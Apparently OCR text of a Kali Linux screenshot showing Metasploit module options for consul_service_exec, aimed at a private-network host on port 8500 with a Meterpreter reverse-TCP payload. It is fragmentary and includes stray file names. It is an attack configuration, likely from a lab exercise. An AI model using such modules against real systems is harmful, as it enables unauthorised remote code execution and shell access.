 1 2 3 4 16:45
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/misc/consul_service_exec) > show options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
ACL_TOKEN no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.70.14 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
clash.txt
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
arl.txt
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):